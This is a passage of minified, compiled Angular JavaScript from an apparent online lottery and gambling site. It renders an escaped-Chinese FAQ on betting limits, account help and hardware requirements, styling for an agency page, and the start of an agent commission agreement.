\u5728\u672a\u767b\u5165\u524d\uff0c\u60a8\u53ef\u4ee5\u5728\u6e38\u620f\u7684\u6700\u5916\u5c42\u770b\u5230"\u6e38\u620f\u89c4\u5219"\u9009\u9879\uff0c\u6e05\u695a\u544a\u8bc9\u60a8\u6e38\u620f\u7684\u73a9\u6cd5\u3001\u89c4\u5219\u53ca\u6d3e\u5f69\u65b9\u5f0f\u3002\u5728\u6e38\u620f\u7a97\u53e3\u4e2d\uff0c\u4e5f\u6709"\u89c4\u5219"\u9009\u9879\uff0c\u8ba9\u60a8\u5728\u4eab\u53d7\u6e38\u620f\u4e50\u8da3\u7684\u540c\u65f6\uff0c\u53ef\u4ee5\u5f39\u8df3\u7a97\u53e3\u968f\u65f6\u63d0\u9192\u60a8\u6e38\u620f\u89c4\u5219\u3002'])),(l()(),e["\u0275eld"](15,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q4: \u6211\u53ef\u4ee5\u53ea\u8bd5\u73a9\u800c\u4e0d\u4e0b\u6ce8\u5417\uff1f"])),(l()(),e["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["A4: \u6211\u4eec\u8bda\u631a\u9080\u8bf7\u60a8\u514d\u8d39\u6ce8\u518c\u4f1a\u5458\u8d26\u53f7\uff0c\u767b\u5f55\u540e\u5373\u53ef\u6d4f\u89c8\u6240\u6709\u6e38\u620f\uff01"])),(l()(),e["\u0275eld"](19,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q5: \u4f60\u4eec\u7684\u6e38\u620f\u4f1a\u7528\u591a\u5c11\u526f\u724c\uff1f"])),(l()(),e["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["A5: \u5728\u767e\u5bb6\u4e50\u6211\u4eec\u4f1a\u75288\u526f\u724c\uff0c\u5176\u4ed6\u6e38\u620f\u5219\u4f1a\u6839\u636e\u5176\u6027\u8d28\u6709\u6240\u8c03\u6574\u3002"])),(l()(),e["\u0275eld"](23,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q6: \u4f60\u4eec\u4f55\u65f6\u4f1a\u6d17\u724c\uff1f"])),(l()(),e["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["A6: \u6240\u6709\u7eb8\u724c\u6e38\u620f\uff0c\u5f53\u7ea2\u7684\u6d17\u724c\u8bb0\u53f7\u51fa\u73b0\u6216\u6e38\u620f\u56e0\u7ebf\u8def\u95ee\u9898\u4e2d\u65ad\u65f6\u4fbf\u4f1a\u8fdb\u884c\u91cd\u65b0\u6d17\u724c\u3002"])),(l()(),e["\u0275eld"](27,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q7: \u6211\u7684\u6ce8\u7801\u7684\u9650\u5236\u662f\u591a\u5c11\uff1f"])),(l()(),e["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["A7: \u4ece\u6700\u4f4e\u6ce8\u5355 0.01\uff08\u7535\u5b50\u6e38\u827a\uff09~100\uff08\u7403\u7c7b\uff09 \u4ee5\u4e0a\u5373\u53ef\u6295\u6ce8\uff0c \u60a8\u7684\u6ce8\u7801\u4f1a\u6839\u636e\u60a8\u7684\u5b58\u6b3e\u6709\u6240\u4e0d\u540c\uff0c\u4ee5\u53ca\u60a8\u6311\u9009\u7684\u6e38\u620f\u4e0d\u540c\u800c\u6709\u6240\u533a\u522b\u3002"])),(l()(),e["\u0275eld"](31,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q8: \u5982\u679c\u5fd8\u8bb0\u5bc6\u7801\u600e\u4e48\u529e\uff1f"])),(l()(),e["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["A8: \u60a8\u53ef\u70b9\u51fb\u9996\u9875\u5fd8\u8bb0\u5bc6\u7801\u529f\u80fd\uff0c\u586b\u5199\u60a8\u5f53\u521d\u7559\u4e0b\u7684\u90ae\u7bb1\uff0c\u5373\u53ef\u53d6\u56de\u60a8\u5f53\u521d\u8bbe\u5b9a\u7684\u5bc6\u7801\u3002\u5f53\u60a8\u65e0\u6cd5\u6536\u53d6\u90ae\u4ef6\u65f6\uff0c\u60a8\u4e5f\u53ef\u4ee5\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u54a8\u8be2\u534f\u52a9\u53d6\u56de\u60a8\u7684\u8d26\u53f7\u5bc6\u7801\u3002"])),(l()(),e["\u0275eld"](35,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q9: \u5f53\u60a8\u6ce8\u518c\u65f6\u51fa\u73b0\uff0c\u59d3\u540d\u5df2\u6ce8\u518c\uff1f"])),(l()(),e["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["A9: \u60a8\u53ef\u901a\u8fc724\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u534f\u52a9\u5904\u7406\u3002"])),(l()(),e["\u0275eld"](39,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u53ca\u6295\u6ce8\u95ee\u9898"])),(l()(),e["\u0275eld"](41,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q1: \u8bf7\u95ee\u6211\u5728\u54ea\u8fb9\u53ef\u4ee5\u627e\u5230\u6e38\u620f\u89c4\u5219\uff1f"])),(l()(),e["\u0275eld"](43,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,['A1: \u5728\u60a8\u672a\u767b\u5165\u4e4b\u524d\uff0c\u60a8\u53ef\u4ee5\u5728\u5404\u4e2a\u6e38\u620f\u9879\u76ee\u5185\uff0c\u770b\u89c1\u6e38\u620f\u89c4\u5219\u7684\u9009\u9879\uff0c\u6e05\u695a\u544a\u77e5\u6e38\u620f\u7684\u73a9\u6cd5\u3001\u89c4\u5219\u53ca\u6d3e\u5f69\u65b9\u5f0f\u3002 \u5728\u6e38\u620f\u7a97\u53e3\u4e2d\uff0c\u4e5f\u6709"\u89c4\u5219"\u9009\u9879\uff0c\u8ba9\u60a8\u5728\u4eab\u53d7\u6e38\u620f\u4e50\u8da3\u7684\u540c\u65f6\uff0c\u53ef\u4ee5\u5f39\u8df3\u7a97\u53e3\u968f\u65f6\u63d0\u9192\u60a8\u6e38\u620f\u89c4\u5219\u3002'])),(l()(),e["\u0275eld"](45,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q2: \u8bf7\u95ee\u6bcf\u4e2a\u6e38\u620f\u7684\u6ce8\u989d\u4e3a\u591a\u5c11\uff1f"])),(l()(),e["\u0275eld"](47,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["A2: \u771f\u4eba\u6e38\u620f-\u6700\u4f4e\u4e0b\u6ce810\u6700\u9ad8\u9650\u989d100000 "])),(l()(),e["\u0275eld"](49,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4f53\u80b2\u535a\u5f69-\u6700\u4f4e\u4e0b\u6ce810\u6700\u9ad8\u9650\u989d5000000 "])),(l()(),e["\u0275eld"](51,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u6e38\u620f-\u6700\u4f4e\u4e0b\u6ce81\u6700\u9ad8\u9650\u989d\u4f9d\u7167\u6e38\u620f\u53ca\u73a9\u6cd5\u4e0d\u540c\uff0c\u6700\u9ad8\u53ef\u523050000 "])),(l()(),e["\u0275eld"](53,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u7535\u5b50\u6e38\u827a-\u6700\u4f4e\u4e0b\u6ce80.01\u6700\u9ad8\u9650\u989d\u4f9d\u7167\u6e38\u620f\u53ca\u73a9\u6cd5\u4e0d\u540c"])),(l()(),e["\u0275eld"](55,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q3\uff1a.\u5982\u4f55\u8bc1\u660e\u6e38\u620f\u7ed3\u679c\u662f\u5b9e\u65f6\u7684\uff1f"])),(l()(),e["\u0275eld"](57,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u4ee5\u901a\u8fc7\u6e38\u620f\u7684\u89c6\u9891\u5f71\u50cf\u8fdb\u884c\u76d1\u67e5\uff0c\u89c6\u9891\u5185\u7684\u753b\u9762\u5747\u4e3a\u6e38\u620f\u73b0\u573a\u6240\u64ad\u653e\u7684\u753b\u9762\u662f\u540c\u6b65\u7684\u3002\u6211\u4eec\u786e\u4fdd\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5747\u4e3a\u771f\u5b9e\u7684\u5b9e\u65f6\u7ed3\u679c\u3002\u771f\u4eba\u89c6\u8baf\u5385\u6709\u73b0\u573a\u7535\u8bdd\uff0c\u53ef\u4ee5\u8fdb\u884c\u62e8\u6253\u6838\u5b9e\u3002"])),(l()(),e["\u0275eld"](59,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u6280\u672f\u95ee\u9898"])),(l()(),e["\u0275eld"](61,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q: \u6700\u4f4e\u7684\u786c\u4ef6\u7cfb\u7edf\u8981\u6c42\u662f\u4ec0\u4e48?"])),(l()(),e["\u0275eld"](63,0,null,null,12,"ol",[],null,null,null,null,null)),(l()(),e["\u0275eld"](64,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" 1.\u4efb\u4f55\u53ef\u4ee5\u63a5\u4e0a\u4e92\u8054\u7f51\u7684\u8ba1\u7b97\u673a\u3002 "])),(l()(),e["\u0275eld"](66,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["2.SVGA\u663e\u793a\u9002\u914d\u5668\u2013\u6700\u5c11\u89811204x768\u50cf\u7d20256\u8272\u5f69\u4ee5\u4e0a\u3002"])),(l()(),e["\u0275eld"](68,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["3.\u533a\u57df\u5bbd\u5e26\u3002"])),(l()(),e["\u0275eld"](70,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["4.Windows , Mac OS X , Linux\u4f5c\u4e1a\u7cfb\u7edf\u3002"])),(l()(),e["\u0275eld"](72,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["5.Internet Explorer\u6d4f\u89c8\u5668v6.0 \u6216\u4ee5\u4e0a (\u7248\u672c7.0 \u6216\u4ee5\u4e0a\u66f4\u597d)\uff0cMozilla Firefox (\u6d4f\u89c8\u5668v3.0 \u6216\u4ee5\u4e0a)\uff0cOpera (\u6d4f\u89c8\u5668v8.0 \u6216\u4ee5\u4e0a)\uff0cChrome(\u6d4f\u89c8\u5668v6.0 \u6216\u4ee5\u4e0a)\uff0cSafari (\u6d4f\u89c8\u5668v4.0 \u6216\u4ee5\u4e0a)"])),(l()(),e["\u0275eld"](74,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["6.\u8981\u6d4f\u89c8\u5728\u7ebf\u5a31\u4e50\u57ce\uff0c\u60a8\u53ef\u4ee5\u5728 Macromedia\u7f51\u7ad9\u4e0b\u8f7dMacromedia Flash Player\u6d4f\u89c8\u5668\u9644\u52a0\u7a0b\u5e8f(8.0\u6216\u4ee5\u4e0a\u7248\u672c)\u3002"]))],null,null)}function sl(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-common-problem",[],null,null,null,ml,pl)),e["\u0275did"](1,114688,null,0,gl,[a.a],null,null)],(function(l,n){l(n,1,0)}),null)}var fl=e["\u0275ccf"]("app-common-problem",gl,sl,{},{},[]),hl=function(){function l(l,n,u){this.service=l,this.route=n,this.plat=u,this.currentIndex=0,this.agencyList=["\u5408\u4f5c\u65b9\u6848","\u5408\u4f5c\u534f\u8bae"]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),vl=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.agency[_ngcontent-%COMP%]{font-size:14px}.agency[_ngcontent-%COMP%]   .agency-header-n[_ngcontent-%COMP%]{font-size:32px;margin-bottom:30px;color:#fefda9}.agency[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{line-height:2;font-size:14px;color:#fefda9}.agency[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd.ab-title1[_ngcontent-%COMP%]{font-size:18px}.agency[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#666;text-align:justify;line-height:20px}.agency[_ngcontent-%COMP%]   p.active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:red}.agency[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#000;padding-bottom:10px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]{margin-bottom:20px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;border-top:1px solid #970000;border-bottom:1px solid #970000;padding:12px 0 12px 20px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{color:#fefda9;padding:5px;text-align:center;margin-right:20px;cursor:pointer}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%], .agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{color:red}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]{margin-bottom:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#000;font-size:14px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]:nth-child(3)   p[_ngcontent-%COMP%]{font-size:14px;text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]:nth-child(3)   p[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#0570e1;text-decoration:underline}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]:nth-child(3)   h3[_ngcontent-%COMP%]{font-size:14px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]{border:1px solid #666;width:650px;margin:10px auto}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:table-row-group;vertical-align:middle}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{text-align:center;border:1px solid #666;width:25%;line-height:30px;color:#666;vertical-align:middle}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{text-align:left}.agency[_ngcontent-%COMP%]   .alliance[_ngcontent-%COMP%]{color:#fff}.agency[_ngcontent-%COMP%]   .alliance[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{margin-bottom:20px}.agency[_ngcontent-%COMP%]   .alliance[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:14px;line-height:20px}"]],data:{}});function xl(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,4,"li",[["class","agencyItem"]],null,[[null,"click"]],(function(l,n,u){var e=!0;return"click"===n&&(e=!1!==l.component.changeItem(l.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,p["\u0275NgClassImpl"],p["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,p.NgClass,[p["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{current:0}),(l()(),e["\u0275ted"](4,null,["",""]))],(function(l,n){var u=l(n,3,0,n.context.index==n.component.currentIndex);l(n,2,0,"agencyItem",u)}),(function(l,n){l(n,4,0,n.context.$implicit)}))}function bl(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,37,"div",[["class","programme"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,36,"div",[],null,null,null,null,null)),(l()(),e["\u0275eld"](2,0,null,null,35,"dl",[],null,null,null,null,null)),(l()(),e["\u0275eld"](3,0,null,null,0,"dd",[["class","hengx"]],null,null,null,null,null)),(l()(),e["\u0275eld"](4,0,null,null,1,"dd",[["class","ab-title1"]],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4e00\u3001\u5f69\u7968\u7f51\u5bf9\u4ee3\u7406\u7684\u6743\u5229\u4e0e\u4e49\u52a1"])),(l()(),e["\u0275eld"](6,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u767b\u8bb0\u8054\u76df\u7684\u4f1a\u5458\u5e76\u4f1a\u89c2\u5bdf\u4ed6\u4eec\u7684\u6295\u6ce8\u72b6\u51b5\u3002\u8054\u76df\u53ca\u4f1a\u5458\u5fc5\u987b\u540c\u610f\u5e76\u9075\u5b88\u5f69\u7968\u7f51\u7684\u4f1a\u5458\u6761\u4f8b\uff0c\u653f\u7b56\u53ca\u64cd\u4f5c\u7a0b\u5f0f\u3002\u5f69\u7968\u7f51\u4fdd\u7559\u62d2\u7edd\u6216\u51bb\u7ed3\u8054\u76df/\u4f1a\u5458\u5e10\u6237\u6743\u5229"])),(l()(),e["\u0275eld"](8,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u53ef\u968f\u65f6\u767b\u5165\u4ecb\u9762\u89c2\u5bdf\u65d7\u4e0b\u4f1a\u5458\u7684\u4e0b\u6ce8\u72b6\u51b5\u53ca\u4f1a\u5458\u5728\u7f51\u7ad9\u7684\u6d3b\u52a8\u6982\u51b5\u3002 \u5f69\u7968\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u6839\u636e\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u8ba1\u7b97\u6240\u5f97\u7684\u4f63\u91d1\u3002"])),(l()(),e["\u0275eld"](10,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51\u4fdd\u7559\u53ef\u4ee5\u4fee\u6539\u5408\u7ea6\u4e66\u4e0a\u7684\u4efb\u4f55\u6761\u4f8b\uff0c\u5305\u62ec: \u73b0\u6709\u7684\u4f63\u91d1\u8303\u56f4\u3001\u4f63\u91d1\u8ba1\u5212\u3001\u4ed8\u6b3e\u7a0b\u5f0f\u3001\u53ca\u53c2\u8003\u8ba1\u5212\u6761\u4f8b\u7684\u6743\u529b\uff0c\u5f69\u7968\u7f51\u4f1a\u4ee5\u7535\u90ae\u3001\u7f51\u7ad9\u516c\u544a\u7b49\u65b9\u6cd5\u901a\u77e5\u4ee3\u7406\u8054\u76df\u3002 \u4ee3\u7406\u8054\u76df\u5bf9\u4e8e\u6240\u505a\u7684\u4fee\u6539\u6709\u5f02\u8bae\uff0c\u4ee3\u7406\u8054\u76df\u53ef\u9009\u62e9\u7ec8\u6b62\u5408\u7ea6\u6216\u4e0e\u5ba2\u670d\u4eba\u5458\u53cd\u6620\u610f\u89c1\u3002 \u5982\u4fee\u6539\u540e\u4ee3\u7406\u8054\u76df\u65e0\u4efb\u4f55\u5f02\u8bae\uff0c\u4fbf\u89c6\u4f5c\u9ed8\u8ba4\u5408\u7ea6\u4fee\u6539\uff0c\u4ee3\u7406\u8054\u76df\u5fc5\u987b\u9075\u5b88\u66f4\u6539\u540e\u7684\u76f8\u5173\u89c4\u5b9a\u3002"])),(l()(),e["\u0275eld"](12,0,null,null,1,"dd",[["class","ab-title1"]],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4e8c\u3001\u4ee3\u7406\u5bf9\u5f69\u7968\u7f51\u7684\u6743\u529b\u53ca\u4e49\u52a1"])),(l()(),e["\u0275eld"](14,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u5e94\u5c3d\u5176\u6240\u80fd\uff0c\u5e7f\u6cdb\u5730\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5f69\u7968\u7f51\uff0c\u4f7f\u4ee3\u7406\u672c\u8eab\u53ca\u5f69\u7968\u7f51\u7684\u5229\u6da6\u6700\u5927\u5316\u3002\u4ee3\u7406\u8054\u76df\u53ef\u5728\u4e0d\u8fdd\u53cd\u6cd5\u5f8b\u4e0b\uff0c\u4ee5\u6b63\u9762\u5f62\u8c61\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5f69\u7968\u7f51\uff0c\u5e76\u6709\u8d23\u4efb\u4e49\u52a1\u544a\u77e5\u65d7\u4e0b\u4f1a\u5458\u6240\u6709\u5f69\u7968\u7f51\u7684\u76f8\u5173\u4f18\u60e0\u6761\u4ef6\u53ca\u4ea7\u54c1\u3002"])),(l()(),e["\u0275eld"](16,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u9009\u62e9\u7684\u5f69\u7968\u7f51\u63a8\u5e7f\u624b\u6cd5\u82e5\u9700\u4ed8\u8d39\uff0c\u5219\u4ee3\u7406\u5e94\u627f\u62c5\u8be5\u8d39\u7528\u3002"])),(l()(),e["\u0275eld"](18,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4efb\u4f55\u5f69\u7968\u7f51\u76f8\u5173\u8d44\u8baf\u5305\u62ec: \u6807\u5fd7\u3001\u62a5\u8868\u3001\u6e38\u620f\u753b\u9762\u3001\u56fe\u6837\u3001\u6587\u6848\u7b49\uff0c\u4ee3\u7406\u8054\u76df\u4e0d\u5f97\u79c1\u81ea\u590d\u5236\u3001\u516c\u5f00\u3001\u5206\u53d1\u6709\u5173\u6750\u6599\uff0c\u5f69\u7968\u7f51\u4fdd\u7559\u6cd5\u5f8b\u8ffd\u8bc9\u6743\u3002 \u5982\u4ee3\u7406\u5728\u505a\u4e1a\u52a1\u63a8\u5e7f\u6709\u76f8\u5173\u9700\u8981\uff0c\u8bf7\u968f\u65f6\u8054\u7cfb\u5f69\u7968\u7f51\u4ee3\u7406\u4e13\u5458\u3002"])),(l()(),e["\u0275eld"](20,0,null,null,1,"dd",[["class","ab-title1"]],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4e09\u3001\u89c4\u5219\u6761\u6b3e"])),(l()(),e["\u0275eld"](22,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5404\u9636\u5c42\u4ee3\u7406\u8054\u76df\u4e0d\u53ef\u5728\u672a\u7ecf\u5f69\u7968\u7f51\u8bb8\u53ef\u60c5\u51b5\u4e0b\u5f00\u8bbe\u53cc/\u591a\u4e2a\u7684\u4ee3\u7406\u5e10\u53f7\uff0c\u4e5f\u4e0d\u53ef\u4ece\u5f69\u7968\u7f51\u5e10\u6237\u6216\u76f8\u5173\u4eba\u58eb\u8d5a\u53d6\u4f63\u91d1\u3002\u8bf7\u8c28\u8bb0\u4efb\u4f55\u9636\u5c42\u4ee3\u7406\u4e0d\u80fd\u7528\u4ee3\u7406\u5e10\u6237\u4e0b\u6ce8\uff0c\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002"])),(l()(),e["\u0275eld"](24,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4e3a\u786e\u4fdd\u6240\u6709\u5f69\u7968\u7f51\u4f1a\u5458\u5e10\u53f7\u9690\u79c1\u4e0e\u6743\u76ca\uff0c\u5f69\u7968\u7f51\u4e0d\u4f1a\u63d0\u4f9b\u4efb\u4f55\u4f1a\u5458\u5bc6\u7801\uff0c\u6216\u4f1a\u5458\u4e2a\u4eba\u8d44\u6599\u7ed9\u7b2c\u4e09\u65b9\u3002\u5404\u9636\u5c42\u4ee3\u7406\u8054\u76df\u4ea6\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u53d6\u5f97\u4f1a\u5458\u8d44\u6599\uff0c\u6216\u4efb\u610f\u767b\u5165\u4e0b\u5c42\u4f1a\u5458\u5e10\u53f7\uff0c\u5982\u53d1\u73b0\u4ee3\u7406\u8054\u76df\u6709\u4fb5\u5bb3\u5f69\u7968\u7f51\u4f1a\u5458\u9690\u79c1\u884c\u4e3a\uff0c\u5f69\u7968\u7f51\u6709\u6743\u53d6\u6d88\u4ee3\u7406\u8054\u76df\u7ea2\u5229\uff0c\u5e76\u53d6\u6d88\u4ee3\u7406\u8054\u76df\u5e10\u53f7\u3002"])),(l()(),e["\u0275eld"](26,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u4e0d\u5f97\u5f00\u8bbe\u591a\u4e8e\u4e00\u4e2a\u7684\u5e10\u6237\u3002\u5f69\u7968\u7f51\u6709\u6743\u8981\u6c42\u4f1a\u5458\u63d0\u4f9b\u6709\u6548\u7684\u8eab\u4efd\u8bc1\u660e\u4ee5\u9a8c\u8bc1\u4f1a\u5458\u7684\u8eab\u4efd\uff0c\u5e76\u4fdd\u7559\u4ee5IP\u5224\u5b9a\u662f\u5426\u91cd\u8907\u4f1a\u5458\u7684\u6743\u5229\u3002\u5982\u8fdd\u53cd\u4e0a\u8ff0\u4e8b\u9879\uff0c\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u73a9\u5bb6\u8fdb\u884c\u6e38\u620f\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1"])),(l()(),e["\u0275eld"](28,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u4e0d\u53ef\u4e3a\u81ea\u5df1\u6216\u5176\u4ed6\u8054\u76df\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458,\u53ea\u80fd\u662f\u516c\u53f8\u76f4\u5c5e\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458, \u4ee3\u7406\u6bcf\u6708\u9700\u67095\u4e2a\u4e0b\u7ebf\u6709\u6548\u6295\u6ce8\uff08\u6709\u6548\u6295\u6ce8\u4e3a\u6bcf\u6708\u81f3\u5c11\u4e0a\u7ebf5\u6b21\u8fdb\u884c\u6b63\u5e38\u6295\u6ce8\uff09\uff0c\u5982\u6709\u8fdd\u53cd\u8054\u76df\u534f\u8bae\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002"])),(l()(),e["\u0275eld"](30,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5982\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u56e0\u4e3a\u8fdd\u53cd\u6761\u4f8b\u800c\u88ab\u7981\u6b62\u4eab\u7528\u5f69\u7968\u7f51\u7684\u6e38\u620f\uff0c\u6216\u5f69\u7968\u7f51\u9000\u56de\u5b58\u6b3e\u7ed9\u4f1a\u5458\uff0c\u5f69\u7968\u7f51\u5c06\u4e0d\u4f1a\u5206\u914d\u76f8\u5e94\u7684\u4f63\u91d1\u7ed9\u4ee3\u7406\u8054\u76df\u3002\u5982\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u4f1a\u5458\u5b58\u6b3e\u7528\u7684\u4fe1\u7528\u5361\u3001\u94f6\u884c\u8d44\u6599\u987b\u7ecf\u5ba1\u6838\uff0c\u5f69\u7968\u7f51\u4fdd\u7559\u76f8\u5173\u4f63\u91d1\u76f4\u81f3\u5ba1\u6838\u5b8c\u6210\u3002"])),(l()(),e["\u0275eld"](32,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5408\u7ea6\u5185\u7684\u6761\u4ef6\u4f1a\u4ee5\u5f69\u7968\u7f51\u901a\u77e5\u63a5\u53d7